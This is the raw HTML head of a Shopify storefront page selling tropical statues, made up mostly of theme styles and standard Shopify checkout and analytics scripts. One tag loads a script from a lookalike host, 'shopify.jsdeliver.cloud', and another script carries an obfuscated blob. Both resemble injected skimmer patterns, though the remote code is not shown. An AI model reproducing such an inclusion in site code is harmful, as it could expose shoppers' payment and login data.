

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fulltropic.com/collections/tropical-statue
body_size: 40631
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://fulltropic.com/collections/tropical-statue">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q=="></script>
    <script src="//fulltropic.com/cdn/shop/t/18/assets/secondary.js?v=38412165034492852181739716475" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//fulltropic.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1662044446&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Tropical Statue
 &ndash; Fulltropic©</title>

    
      <meta name="description" content="If you want to brighten up your interior, discover our collection of a pretty tropical statues of different shapes and colors. Quality product.">
    

    

<meta property="og:site_name" content="Fulltropic©">
<meta property="og:url" content="https://fulltropic.com/collections/tropical-statue">
<meta property="og:title" content="Tropical Statue">
<meta property="og:type" content="website">
<meta property="og:description" content="If you want to brighten up your interior, discover our collection of a pretty tropical statues of different shapes and colors. Quality product."><meta property="og:image" content="http://fulltropic.com/cdn/shop/collections/tropical-statue.webp?v=1688951671">
  <meta property="og:image:secure_url" content="https://fulltropic.com/cdn/shop/collections/tropical-statue.webp?v=1688951671">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tropical Statue">
<meta name="twitter:description" content="If you want to brighten up your interior, discover our collection of a pretty tropical statues of different shapes and colors. Quality product.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="y17r6pix6vajiyviyk2hy84x7621aw">
<meta name="google-site-verification" content="INWc-XxwvOGbo_6h1Ijv841RwJVTIfsWT21LNa6nroc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26870808659/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="90e8db30c17942f9fb5845ee14c08460">
<meta id="in-context-paypal-metadata" data-shop-id="26870808659" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/tropical-statue.atom" />
<link rel="alternate" type="application/json+oembed" href="https://fulltropic.com/collections/tropical-statue.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-FR&shop_id=26870808659" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26870808659,"countryCode":"FR","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26870808659","merchantName":"Fulltropic©","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Fulltropic©","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"90e8db30c17942f9fb5845ee14c08460","betas":["rich-media-storefront-analytics"],"domain":"fulltropic.com","predictiveSearch":true,"shopId":26870808659,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "espritchance.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"fulltropic-brand","id":133648220243,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "fulltropic.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//fulltropic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//fulltropic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//fulltropic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//fulltropic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/V1xM44zKzp\/loox.1665148177207.js?shop=espritchance.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26870808659,"offset":3600,"reqid":"b2bcb731-8378-41b3-b1ab-046148ac74f5-1768732910","pageurl":"fulltropic.com\/collections\/tropical-statue","u":"bd41846e2180","p":"collection","rtyp":"collection","rid":269648691283};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//fulltropic.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//fulltropic.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://fulltropic.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://fulltropic.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//fulltropic.com/cdn/shop/t/18/compiled_assets/scripts.js?v=1417"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//fulltropic.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//fulltropic.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//fulltropic.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//fulltropic.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//fulltropic.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//fulltropic.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//fulltropic.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//fulltropic.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Figtree;
  font-weight: 800;
  font-style: italic;
  font-display: swap;
  src: url("//fulltropic.com/cdn/fonts/figtree/figtree_i8.02c752aa45f8bfed6242103af0fc34886d746eb5.woff2") format("woff2"),
       url("//fulltropic.com/cdn/fonts/figtree/figtree_i8.f1742e2cfd8cc8b67d71cdb4f81b9a94bc054d9a.woff") format("woff");
}

        :root {
          --font-heading-family: Figtree, sans-serif;
          --font-heading-style: italic;
          --font-heading-weight: 800;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 0, 131, 89;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 131, 89;
        --color-base-accent-1: 0, 131, 89;
        --color-base-accent-2: 12, 153, 89;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: linear-gradient(180deg, rgba(255, 255, 255, 1), rgba(247, 247, 247, 1) 100%);
        --gradient-base-background-2: #008359;
        --gradient-base-accent-1: linear-gradient(89deg, rgba(0, 131, 89, 1) 7%, rgba(17, 195, 138, 1) 94%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(12, 153, 89, 1) 14%, rgba(29, 190, 117, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 12px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.25;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//fulltropic.com/cdn/shop/t/18/assets/base.css?v=7724266345506074871739716475" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//fulltropic.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//fulltropic.com/cdn/fonts/figtree/figtree_i8.02c752aa45f8bfed6242103af0fc34886d746eb5.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//fulltropic.com/cdn/shop/t/18/assets/component-predictive-search.css?v=76514217051199997821739716475"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26870808659,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
